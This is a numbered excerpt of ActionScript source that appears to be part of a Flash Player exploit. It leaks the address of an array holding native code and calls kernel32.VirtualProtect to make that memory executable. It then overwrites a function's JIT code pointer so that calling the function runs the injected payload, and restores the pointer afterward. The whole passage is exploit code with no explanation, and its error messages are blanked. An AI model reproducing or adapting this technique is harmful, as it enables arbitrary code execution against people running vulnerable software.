 219 // get _x32[0] address
220 var xAddr:uint = GetAddr(_x32);
221
222 //logAdd("x32[] object = " + Hex(xAddr));
223 xAddr += _isDbg ? 0x1c : 0x18;
224
225 if (Get(xAddr) < 0x10000) xAddr -= 4; // for FP 11.4
226 xAddr = Get(xAddr) + 8;
227 //logAdd("x32[] data = " + Hex(xAddr));
228
229 // get kernel32.VirtualProtect() address
230 var vpAddr:uint = FindVP();
231 //logAdd("VirtualProtect() address = " + Hex(vpAddr));
232 //if (vpAddr == 0) throw new Error("vpAddr == 0");
233 if (vpAddr == 0) throw new Error("");
234
235 // call VirtualProtect()
236 CallVP(vpAddr, xAddr, _x32.length*4);
237
238 // find Payload JIT code pointer
239 var payAddr:uint = GetAddr(Payload);
240 //logAdd("Payload() object = " + Hex(payAddr));
241 payAddr = Get(Get(payAddr + 0x1c) + 8) + 4;
242 var old:uint = Get(payAddr);
243
244 // replace JIT pointer by &_x32[0]
245 // xAddr += 0xA6F;
246 Set(payAddr, xAddr);
247
248 // call x32 payload
249 //var res = Payload.call.apply(null, args);
250
251 res = Payload.call(null);
252
253
254 // restore old pointer
255 Set(payAddr, old);